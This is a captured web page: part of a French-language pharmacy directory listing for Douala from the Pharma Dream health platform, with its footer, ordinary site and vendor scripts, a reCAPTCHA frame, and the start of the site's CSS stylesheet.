                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/q2nR8/Pharmacie-DE-LA-LIBERTE">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/q2nR8/Pharmacie-DE-LA-LIBERTE">Pharmacie DE LA LIBERTE</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Douala</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/q2nR8/Pharmacie-DE-LA-LIBERTE"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/GWjBZ/Pharmacie-DE-LA-MOSQUEE">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/GWjBZ/Pharmacie-DE-LA-MOSQUEE">Pharmacie DE LA MOSQUEE</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Douala</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/GWjBZ/Pharmacie-DE-LA-MOSQUEE"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                    </div>
                <ul class="pagination" role="navigation">
        
                    <li class="page-item">
                <a class="page-link" href="https://pharmacy.pharmadream.io/drugstore-search?t=PHARMACY&amp;page=1" rel="prev" aria-label="&laquo; Previous">&lsaquo;</a>
            </li>
        
        
                    
            
            
                                                                        <li class="page-item"><a class="page-link" href="https://pharmacy.pharmadream.io/drugstore-search?t=PHARMACY&amp;page=1">1</a></li>
                                                                                <li class="page-item active" aria-current="page"><span class="page-link">2</span></li>
                                                                                <li class="page-item"><a class="page-link" href="https://pharmacy.pharmadream.io/drugstore-search?t=PHARMACY&amp;page=3">3</a></li>
                                                                                <li class="page-item"><a class="page-link" href="https://pharmacy.pharmadream.io/drugstore-search?t=PHARMACY&amp;page=4">4</a></li>
                                                                                <li class="page-item"><a class="page-link" href="https://pharmacy.pharmadream.io/drugstore-search?t=PHARMACY&amp;page=5">5</a></li>
                                                                                <li class="page-item"><a class="page-link" href="https://pharmacy.pharmadream.io/drugstore-search?t=PHARMACY&amp;page=6">6</a></li>
                                                                                <li class="page-item"><a class="page-link" href="https://pharmacy.pharmadream.io/drugstore-search?t=PHARMACY&amp;page=7">7</a></li>
                                                        
        
                    <li class="page-item">
                <a class="page-link" href="https://pharmacy.pharmadream.io/drugstore-search?t=PHARMACY&amp;page=3" rel="next" aria-label="Next &raquo;">&rsaquo;</a>
            </li>
            </ul>


            </div>
        </div>
    </div>

    <footer class="padding-tb-100px background-main-color wow fadeInUp">
    <div class="container">
        <div class="row">
            <div class="col-lg-6">
                <p class="text-white" align="justify">
                    <img class="d-inline-block" align="left" src="https://pharmacy.pharmadream.io/theme/assets/img/icon/logo-footer.png"
                         width="50%"
                         alt=""><span class="opacity-7">
                    Dans une Afrique ou un fossé trop grand existe encore entre les besoins
                    de santé des populations et les professionnels de la santé disponible,
                    Pharma Dream ambitionne de réduire cette fracture au moyen des nouvelles technologies : Une
                    application simple et facile d'utilisation ou la bonne information disponible,fera toute la
                    différence.
                    La différence pour le patient qui comprendra mieux le role et le métier du pharmacien, et qui aura
                    un accès plus facile chez le médecin à travers la prise de rendez-vous,
                    La différence pour les professionnels de la santé qui ont un puissant outil pour éduquer le
                    patient,sensibiliser la jeunesse sur la nécessité d'une hygiène de vie correcte.

                    Pharma Dream est tout simplement la manifestation visible de ce à quoi nous aspirons tous...Les
                    soins comme on en rêve!</span>
                </p>
            </div>
            <div class="col-lg-6">
                <ul class="footer-menu margin-tb-15px margin-lr-0px padding-0px list-unstyled float-lg-right">
                    <li><a href="https://pharmacy.pharmadream.io/pricing" class="text-white">Nos tarifs</a></li>
                    <li><a href="https://pharmacy.pharmadream.io/about-us" class="text-white">A propos</a></li>
                    <li><a href="https://pharmacy.pharmadream.io/contact-us" class="text-white">Contactez-nous</a></li>
                    <li><a href="https://pharmacy.pharmadream.io/cgu" class="text-white">Conditions générales d'utilisation</a></li>
                    <li><a href="#" class="text-white">FAQ</a></li>
                    <li><a href="https://doctor.pharmadream.io/login" class="text-white">Se connecter en tant que médecin</a></li>
                    <li><a href="https://pharmacy.pharmadream.io/login" class="text-white">Se connecter en tant que pharmacie</a>
                    <li><a href="https://pharmacy.pharmadream.io/solidarity/login" class="text-white">Se connecter en tant que entreprise</a>
                    </li>
                </ul>
                <a href='https://play.google.com/store/apps/details?id=com.nycorp.pharmadream&pcampaignid=MKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1'><img
                        alt='Disponible sur Google Play' width="35%"
                        src='https://play.google.com/intl/en_us/badges/images/generic/fr_badge_web_generic.png'/></a>
                <a href='https://apps.apple.com/la/app/pharma-dream/id1541809504'><img
                        alt='Disponible sur Apple Store' width="35%"
                        src='https://pharmacy.pharmadream.io/theme/assets/img/ios-badge.png'/></a>
            </div>
        </div>
        <hr class="border-white opacity-4 margin-tb-45px">
        <div class="row">
            <div class="col-lg-6">
                <p class="margin-0px text-white opacity-7 sm-mb-15px">© 2019 Pharma Dream | All Right Reserved
                    <a class="margin-left-15px"
                       href="https://ny-corp.io"
                       target="_blank">Powered by : <b>N-Y Corp</b></a>
                <p>
            </div>
            <div class="col-lg-6">
                <ul class="social-icon style-2 float-lg-right">
                    <li class="list-inline-item"><a class="facebook" href="https://www.facebook.com/pharmadream.io"><i
                                class="fab fa-facebook-f"></i></a></li>
                    <li class="list-inline-item"><a class="youtube" href="#"><i class="fab fa-youtube"></i></a></li>
                    <li class="list-inline-item"><a class="linkedin" href="#"><i class="fab fa-linkedin"></i></a></li>
                    <li class="list-inline-item"><a class="google" href="#"><i class="fab fa-google-plus"></i></a></li>
                    <li class="list-inline-item"><a class="twitter" href="#"><i class="fab fa-twitter"></i></a></li>
                    <li class="list-inline-item"><a class="rss" href="#"><i class="fa fa-rss"
                                                                            aria-hidden="true"></i></a></li>
                </ul>
            </div>
        </div>
        <div class="row">
            <div class="col-lg-12">

                <ul class="social-icon style-2 float-lg-right">
                    <li class="list-inline-item"><img src="https://pharmacy.pharmadream.io/theme/assets/img/payment/paypal.png"
                                                      alt="PayPal"/></li>
                    <li class="list-inline-item"><img src="https://pharmacy.pharmadream.io/theme/assets/img/payment/orange.png"
                                                      alt="Orange"/></li>
                    <li class="list-inline-item"><img src="https://pharmacy.pharmadream.io/theme/assets/img/payment/mtn.png"
                                                      alt="MTN"/></li>
                    <li class="list-inline-item"><img src="https://pharmacy.pharmadream.io/theme/assets/img/payment/yup.png"
                                                      alt="Yup"/></li>
                    <li class="list-inline-item"><img src="https://pharmacy.pharmadream.io/theme/assets/img/payment/express_union.png"
                                                      alt="Express Union"/></li>
                    <li class="list-inline-item"><img src="https://pharmacy.pharmadream.io/theme/assets/img/payment/dohone.png"
                                                      alt="Dohone"/></li>
                </ul>
            </div>
        </div>
    </div>
</footer>
<!-- Logout Modal-->
<div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
     aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLabel">Avez vous terminer?</h5>
                <button class="close" type="button" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
            </div>
            <div class="modal-body">Cliquer sur <b>Oui</b> pour terminer la session.</div>
            <div class="modal-footer">
                <button class="btn btn-secondary" type="button" data-dismiss="modal">Non</button>
                <button class="btn btn-primary" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
                                                 document.getElementById('logout-form').submit();" data-cf-modified-4a39ba237b99a4d7040799a5-="">Oui
                </button>
            </div>
        </div>
    </div>
</div>

<script src="https://www.paypal.com/sdk/js?client-id=AS4spLHZ4KxGzbSm36KvsDkJtsGVnYUmscJPFjiM3TYAIQFVU1LKRHYYszttED6ByuxlZ8dt6-FVNUUA" type="4a39ba237b99a4d7040799a5-text/javascript"></script>
<script src="https://pharmacy.pharmadream.io/theme/assets/js/sticky-sidebar.js" type="4a39ba237b99a4d7040799a5-text/javascript"></script>
<script src="https://pharmacy.pharmadream.io/theme/assets/js/YouTubePopUp.jquery.js" type="4a39ba237b99a4d7040799a5-text/javascript"></script>
<script src="https://pharmacy.pharmadream.io/theme/assets/js/owl.carousel.min.js" type="4a39ba237b99a4d7040799a5-text/javascript"></script>
<script src="https://pharmacy.pharmadream.io/theme/assets/js/imagesloaded.min.js" type="4a39ba237b99a4d7040799a5-text/javascript"></script>
<script src="https://pharmacy.pharmadream.io/theme/assets/js/wow.min.js" type="4a39ba237b99a4d7040799a5-text/javascript"></script>
<script src="https://pharmacy.pharmadream.io/theme/assets/js/custom.js" type="4a39ba237b99a4d7040799a5-text/javascript"></script>
<script src="https://pharmacy.pharmadream.io/theme/assets/js/popper.min.js" type="4a39ba237b99a4d7040799a5-text/javascript"></script>
<script src="https://pharmacy.pharmadream.io/theme/assets/js/bootstrap.min.js" type="4a39ba237b99a4d7040799a5-text/javascript"></script>


<script async src="https://fundingchoicesmessages.google.com/i/pub-2884933011560279?ers=1" nonce="QSRFuyPytGQ2ALqcyA3WYw" type="4a39ba237b99a4d7040799a5-text/javascript"></script><script nonce="QSRFuyPytGQ2ALqcyA3WYw" type="4a39ba237b99a4d7040799a5-text/javascript">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>

<!--Script to hide the password -->
<script type="4a39ba237b99a4d7040799a5-text/javascript">
    function myFunction() {
        var y = parent.document.getElementById("span-toggle-password");
        var x = document.getElementById("password-field");
        if (x.type === "password") {
            x.type = "text";
            y.className = "fas fa-eye field-icon toggle-password";
            console.log("span", y);
        } else {
            x.type = "password";
            y.className = "fas fa-eye-slash field-icon toggle-password";
            console.log("span", y);
        }
    }

    $(".vertical-carousel").carousel({
        vertical: true
    });
</script>
<!--Script to hide the code input -->
<script type="4a39ba237b99a4d7040799a5-text/javascript">
    function hideCode() {
        var x = document.getElementById("code-field");
        var y = document.getElementById("code-label");
        if (x.type === "text") {
            x.type = "hidden";
            x.required = "";
            y.style.display = 'none';
        } else {
            x.type = "text";
            x.required = "required";
            y.style.display = 'block';
        }
    }

    window.setTimeout(function () {
        $(".alert").fadeTo(500, 0).slideUp(500, function () {
            $(this).remove();
        });
    }, 4000);

    (function () {

        $("#cart").on("click", function () {
            $(".shopping-cart").fadeToggle("fast");
        });

    })();

    $("#cart").focusout(function () {
        $(".shopping-cart").fadeToggle("fast")
    });

</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/js/toastr.min.js" type="4a39ba237b99a4d7040799a5-text/javascript"></script>

<script type="4a39ba237b99a4d7040799a5-text/javascript">

    let ready = false;

    function updateIndicator() {
        // Show a different icon based on offline/online
        toastr.options = {
            "positionClass": "toast-bottom-left",
            "closeButton": true,
            "showDuration": "0",
            "hideDuration": "0",
            "preventDuplicates": false,
            "timeOut": "10000",
            "extendedTimeOut": "0",
        };
        if (ready) {
            if (navigator.onLine) { // true|false
                toastr.success("Vous êtes connecté")
            } else {
                toastr.error("Vous n'êtes pas connecté")
            }
        } else ready = true;

        toastr.options = {
            "closeButton": false,
            "debug": false,
            "newestOnTop": true,
            "progressBar": true,
            "positionClass": "toast-top-right",
            "preventDuplicates": false,
            "onclick": null,
            "showDuration": "300",
            "hideDuration": "1000",
            "timeOut": "5000",
            "extendedTimeOut": "1000",
            "showEasing": "swing",
            "hideEasing": "linear",
            "showMethod": "fadeIn",
            "hideMethod": "fadeOut"
        };
    }


    // Update the online status icon based on connectivity
    window.addEventListener('online', updateIndicator);
    window.addEventListener('offline', updateIndicator);
    updateIndicator();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137867522-3" type="4a39ba237b99a4d7040799a5-text/javascript"></script>
<script type="4a39ba237b99a4d7040799a5-text/javascript">
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());

    gtag('config', 'UA-137867522-3');
    </script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4a39ba237b99a4d7040799a5-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43506d6ab49f4573b90e7d6305a0173b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="n0DJczr7A7JR6n6G_pJpQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768859191073');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pharmacy.pharmadream.io/theme/assets/css/style.css
body_size: 33825
content:
@charset "UTF-8";
/*-----------------------------------------------------------------
[Main Stylesheet]

Project:    Tط¥abib
Version:    1.0
Last change:    25/3/2018
Primary use:    Tط¥abib , Health Directory


-------------------------------------------------------------------

01. Typography
02. Header
03. Global
04. Background color
05. Custom
06. Button
07. Border
08. Border Radius
09. Video
10. Background image
11. Icon
12. Width
13. Height
14. Page title
15. Padding
16. Margin
17. Text Color
18. Footer

-------------------------------------------------------------------*/
header {
  position: relative;
  z-index: 9;
  /* Link Padding Top & bottom */
}
header a.mobile-toggle {
  display: none;
}
header header-output .inherit-menu {
  position: static;
}
header .header-in {
  position: relative;
}
header ul.nav-menu {
  padding: 0;
  margin: 0;
  list-style: none;
  /*
  & > li:nth-last-child(1) > ul.sub-menu,
  & > li:nth-last-child(2) > ul.sub-menu {
      left: auto;
      right: 0
  }
  */
}
header ul.nav-menu:after {
  content: " ";
  clear: both;
  width: 100%;
}
header ul.nav-menu > li {
  display: inline-block;
}
header ul.nav-menu > li > a {
  color: #000;
  z-index: 3;
  opacity: .7;
  font-family: "Poppins";
  text-transform: capitalize;
  font-size: 13px;
  font-weight: 500;
  text-decoration: none;
  display: block;
  padding: 35px 0px 35px 0px;
  margin-right: 20px;
}
header ul.nav-menu > li :nth-last-child(1) a {
  margin-right: 0px;
}
header ul.nav-menu > li > ul.sub-menu {
  left: 0;
}
header ul.nav-menu > li > ul.sub-menu > li > ul.sub-menu {
  left: 200px;
  top: 0;
  padding-bottom: 15px;
  border-radius: 20px;
  border-top-left-radius: 0;
}
header ul.nav-menu > li > ul.sub-menu > li > ul.sub-menu li {
  display: block;
  z-index: 3;
  position: relative;
}
header ul.nav-menu > li ul.sub-menu {
  transform: translateY(10%);
  -webkit-transform: translateY(10%);
  -moz-transform: translateY(10%);
  -o-transform: translateY(10%);
  -ms-transform: translateY(10%);
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  transition: all 0.2s ease;
  background-color: #fff;
  margin: 0;
  padding: 0;
  list-style: none;
  position: absolute;
  top: 90px;
  width: 200px;
  visibility: hidden;
  /*  mix */
  opacity: 0;
}
header ul.nav-menu > li ul.sub-menu li {
  display: block;
  z-index: 3;
}
header ul.nav-menu > li ul.sub-menu li a {
  color: #000;
  opacity: .7;
  display: block;
  padding: 10px 20px 10px 20px;
  text-transform: capitalize;
  margin-top: -1px;
}
header ul.nav-menu > li ul.sub-menu li a:hover {
  color: #000;
  opacity: 1;
  padding-left: 25px;
}
header ul.nav-menu > li:nth-last-child(1) > a {
  margin-right: 0px;
}
header ul.nav-menu > li:hover > ul.sub-menu {
  border-radius: 10px;
  padding-bottom: 15px;
  transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  opacity: 1;
  visibility: visible;
}
header ul.nav-menu > li:hover > ul.sub-menu > li:hover > ul.sub-menu {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  opacity: 1;
  visibility: visible;
}
header ul.nav-menu > li.active > a {
  color: #0864b2;
}
header ul.nav-menu > li > a:hover {
  color: #0864b2;
}
header ul.nav-menu > li.has-dropdown {
  position: relative;
}
header ul.nav-menu > li.has-dropdown > a::after {
  font-family: "Font Awesome 5 Solid";
  content: "\f107";
  display: none;
}
header ul.nav-menu > li.has-dropdown .svg-inline--fa {
  margin-left: 0.5em;
  opacity: .4;
}
header ul.nav-menu > li.has-dropdown > ul > li.has-dropdown {
  position: relative;
}
header ul.nav-menu > li.has-dropdown > ul > li.has-dropdown > a::after {
  font-family: "Font Awesome 5 Solid";
  content: "\f107";
  display: none;
  font-size: 0;
}
header ul.nav-menu > li.has-dropdown > ul > li.has-dropdown .svg-inline--fa {
  margin-left: 0.5em;
  opacity: .4;
  position: absolute;
  right: 20px;
  margin-left: 0px;
}
header ul.nav-menu > li.mega-menu > a {
  position: relative;
}
header ul.nav-menu > li.mega-menu > a:after {
  content: "\f107";
  font-family: FontAwesome;
  margin-left: 3px;
}
header ul.nav-menu li.mega-menu:hover .mega-menu-out {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  opacity: 1;
  visibility: visible;
  display: block;
}
header ul.nav-menu .mega-menu-out {
  background-color: #fff;
  transform: translateY(10%);
  -webkit-transform: translateY(10%);
  -moz-transform: translateY(10%);
  -o-transform: translateY(10%);
  -ms-transform: translateY(10%);
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  transition: all 0.2s ease;
  position: absolute;
  left: 0;
  top: 89px;
  width: 100%;
  padding: 20px;
  visibility: hidden;
  opacity: 0;
  border: 1px solid #E0E0E0;
  border-bottom-right-radius: 20px;
  border-bottom-left-radius: 20px;
  padding-bottom: 15px;
}
header ul.nav-menu .mega-menu-out:after {
  content: " ";
  display: block;
  clear: both;
  width: 100%;
}
header ul.nav-menu .mega-menu-out .mega-menu-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
header ul.nav-menu .mega-menu-out .mega-menu-list li a {
  color: #000;
  opacity: .7;
  text-transform: capitalize;
  padding: 8px 0px 8px 0px;
  text-decoration: none;
  display: block;
  border-bottom: 1px solid #eee;
}
header ul.nav-menu .mega-menu-out .mega-menu-list li a:hover {
  color: #F44336;
  padding-left: 5px;
}
header ul.dropdown-dark .mega-menu-out {
  background-color: #212121;
  border: 1px solid #424242;
}
header ul.dropdown-dark .mega-menu-out .mega-menu-list li a {
  color: #fff;
  opacity: .7;
  border-bottom: 1px solid #424242;
}
header ul.dropdown-dark .mega-menu-out .mega-menu-list li a:hover {
  color: #fff;
  opacity: 1;
}
header ul.dropdown-dark .mega-menu-out .mega-menu-list li a:hover:before {
  color: #f3be4e;
}
header ul.dropdown-dark .mega-links-4columns ul.sub-menu-columns > li > a {
  color: #fff;
  border-bottom: 1px solid #616161;
}
header ul.dropdown-dark li > ul.sub-menu {
  background-color: #212121;
}
header ul.dropdown-dark li > ul.sub-menu > li {
  display: block;
}
header ul.dropdown-dark li > ul.sub-menu > li > a {
  color: #fff;
  border: 1px solid #616161;
}
header ul.dropdown-dark li > ul.sub-menu > li a:hover {
  color: #fff;
}
header ul.dropdown-dark li > ul.sub-menu > li a:hover:before {
  color: #007cff;
}
header ul.dropdown-dark > li.has-dropdown {
  position: relative;
}
header ul.dropdown-dark > li.has-dropdown li.has-dropdown > a:after {
  color: #fff !important;
}
header ul.white-link > li > a {
  color: #fff;
  opacity: .8;
}
header ul.white-link > li > a:hover {
  color: #fff !important;
  opacity: 1;
}
header ul.white-link > li.has-dropdown {
  position: relative;
}
header ul.white-link > li.has-dropdown > a::after {
  font-family: "Font Awesome 5 Solid";
  content: "\f107";
  display: none;
  font-size: 0;
}
header ul.white-link > li.has-dropdown .svg-inline--fa {
  margin-left: 0.5em;
  opacity: .4;
  position: absolute;
  right: 20px;
  margin-left: 0px;
  color: #fff;
}
header ul.white-link > li.active > a:before {
  color: #fff;
}
header ul.white-link > li.active > a {
  color: #fff;
}
header .mega-links-4columns ul.sub-menu-columns {
  padding: 0;
  margin: 0;
  list-style: none;
}
header .mega-links-4columns ul.sub-menu-columns > li {
  width: 25%;
  float: left;
  padding: 0px 10px 10px 10px;
}
header .mega-links-4columns ul.sub-menu-columns > li > a {
  padding: 0px 0px 10px 0px;
  text-transform: uppercase;
  font-weight: 500;
  text-decoration: none;
  color: #0864b2;
  border-bottom: 1px solid #dcdcdc;
  display: block;
}
header ul.link-padding-tb-0px > li > a {
  padding-top: 0px;
  padding-bottom: 0px;
}
header ul.link-padding-tb-0px > li > ul.sub-menu {
  top: 23px;
}
header ul.link-padding-tb-0px .mega-menu-out {
  top: 23px;
}
header ul.link-padding-tb-1px > li > a {
  padding-top: 1px;
  padding-bottom: 1px;
}
header ul.link-padding-tb-1px > li > ul.sub-menu {
  top: 25px;
}
header ul.link-padding-tb-1px .mega-menu-out {
  top: 25px;
}
header ul.link-padding-tb-2px > li > a {
  padding-top: 2px;
  padding-bottom: 2px;
}
header ul.link-padding-tb-2px > li > ul.sub-menu {
  top: 27px;
}
header ul.link-padding-tb-2px .mega-menu-out {
  top: 27px;
}
header ul.link-padding-tb-3px > li > a {
  padding-top: 3px;
  padding-bottom: 3px;
}
header ul.link-padding-tb-3px > li > ul.sub-menu {
  top: 29px;
}
header ul.link-padding-tb-3px .mega-menu-out {
  top: 29px;
}
header ul.link-padding-tb-4px > li > a {
  padding-top: 4px;
  padding-bottom: 4px;
}
header ul.link-padding-tb-4px > li > ul.sub-menu {
  top: 31px;
}
header ul.link-padding-tb-4px .mega-menu-out {
  top: 31px;
}
header ul.link-padding-tb-5px > li > a {
  padding-top: 5px;
  padding-bottom: 5px;
}
header ul.link-padding-tb-5px > li > ul.sub-menu {
  top: 33px;
}
header ul.link-padding-tb-5px .mega-menu-out {
  top: 33px;
}
header ul.link-padding-tb-6px > li > a {
  padding-top: 6px;
  padding-bottom: 6px;
}
header ul.link-padding-tb-6px > li > ul.sub-menu {
  top: 35px;
}
header ul.link-padding-tb-6px .mega-menu-out {
  top: 35px;
}
header ul.link-padding-tb-7px > li > a {
  padding-top: 7px;
  padding-bottom: 7px;
}
header ul.link-padding-tb-7px > li > ul.sub-menu {
  top: 37px;
}
header ul.link-padding-tb-7px .mega-menu-out {
  top: 37px;
}
header ul.link-padding-tb-8px > li > a {
